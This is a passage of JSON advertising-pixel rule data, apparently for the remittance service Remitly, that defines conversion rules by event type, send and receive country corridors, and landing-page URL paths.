Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2446273855411084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"3535065556566265"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2184963624959618"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2672094772823364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2315058918570153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"1969074379860505"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2314346365307681"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2339312106105822"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2020787751358837"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"url":{"i_contains":"GBR"}}]}]},"id":"2280078158713865"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"COL"}}]}]},"id":"2431385973607398"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}}]}]},"id":"3413059248720020"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1172012682922941"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2618009031545285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"AUT"}}]}]},"id":"2031342686971191"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2468436989930376"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2603109323035206"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2325738740879483"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3213584938655546"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"POL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2424955230905364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ROU"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2382393918525504"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2371751016238802"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"COL"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2093574867420997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/malaysia"}}]},{"url":{"i_contains":""}}]},"id":"2209669242465079"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/czech-republic"}}]},{"url":{"i_contains":""}}]},"id":"2265604816865536"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/chile"}},{"url":{"i_contains":"\/au\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2262149587156260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/chile"}},{"url":{"i_contains":"\/ca\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2156855211079017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/chile"}},{"url":{"i_contains":"\/us\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2816694388357609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/argentina"}},{"url":{"i_contains":"\/au\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2237919892953092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/argentina"}},{"url":{"i_contains":"\/ca\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2259867317422888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/argentina"}},{"url":{"i_contains":"\/us\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2522116964520416"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MYS"}}]}]},"id":"2771226252951273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2134223160034035"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2293249104104784"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2409875529077254"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"1893367547431440"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2541059765904312"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2781267298557157"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2366015750103892"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2333579533402691"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2081015958675459"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2255744181142039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2084275905031956"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"ARG"}}]}]},"id":"2342726929153821"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2243708995712622"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2679960682031337"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2749467175081900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/columbia"}},{"url":{"i_contains":"\/au\/es\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2715206011882702"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/colombia"}},{"url":{"i_contains":"\/ca\/es\/columbia"}}]},{"url":{"i_contains":""}}]},"id":"2305055086228953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/brazil"}},{"url":{"i_contains":"au\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2252198534894393"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2851800954862215"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2541482905862490"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2513716368659827"},{"rule":{"and":[{"or":[{"url":{"i_contains":"facebook"}}]}]},"id":"2273308972745895"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"HND"}}]}]},"id":"2263302977083353"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2258920384161058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2362669630458434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2923144791089131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2486592198075428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2325934150778923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2204327999615680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador"}},{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2028625653930791"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/hungary"}}]},{"url":{"i_contains":""}}]},"id":"2741950209210568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2378552782197544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2161797063928909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2513380708674594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2137330749697493"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2709541372407584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/poland"}}]},{"url":{"i_contains":""}}]},"id":"3113808781963414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/romania"}}]},{"url":{"i_contains":""}}]},"id":"2097028980408161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2507646309248286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/ca\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2282682841812962"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2750386261669198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/brazil"}},{"url":{"i_contains":"\/ca\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2115370708591363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/honduras"}},{"url":{"i_contains":"\/us\/es\/honduras"}}]},{"url":{"i_contains":""}}]},"id":"1860525930715523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nicaragua"}},{"url":{"i_contains":"\/us\/es\/nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"2533103020035480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/peru"}},{"url":{"i_contains":"\/us\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2770538459685180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/peru"}},{"url":{"i_contains":"\/ca\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2276833922395431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/peru"}},{"url":{"i_contains":"\/au\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2308499085904944"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"3207384932608757"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2434118956647353"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"1928462993919915"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2317485228304749"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2263060107094006"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2289512984472040"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2589906211028956"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2187292134657836"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"1879331532168579"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"PER"}}]}]},"id":"2703346769737369"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2317134965034961"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2990112431006557"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"3062109500480688"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2339131889443288"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2269349019848079"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2710832918987170"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2224342120975658"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2001365739968558"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2797847763589782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2251680594915828"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2978033825570510"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2549295508448117"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2485407428159563"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2179856548794220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2696269613719810"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2542254995807968"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2750011165072854"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2655159081180776"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2556961751033046"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2470270386427703"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2717039228366331"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2216053565156931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2546724478673747"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2061061517336502"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3445108535607069"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2284638194953872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3350176395008500"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"1373198629471372"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2398931666837117"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2344891308883065"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2236849923095508"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2719739154722840"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3324583930901191"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2737943569613084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"1993944214051078"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2283672425044053"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2373054072758614"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2324330384321469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/sri-lanka\/"}}]},{"url":{"i_contains":""}}]},"id":"1966436336796378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2734018863339494"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2796557740386680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/pakistan"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2135577539870741"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2298460106878790"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2158606460924153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2482431131801542"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2193589370730230"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2401939686491852"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"DOM"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2433205233357851"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"2763185387087301"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2201209833301534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"3015941631810856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/en\/philippines"}}]}]},"id":"2403985609633826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]}]},"id":"2192687704180861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"mexico"}}]}]},"id":"2811672492192810"},{"rule":{"and":[{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2479747415438529"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2267668343321097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"2159399034096462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"philippines"}}]}]},"id":"2253061054807050"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2114106488625581"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2247605988662859"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1982827415159234"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2709420839130865"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AU"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2286745218051222"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1109163099207558"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2767835736620029"}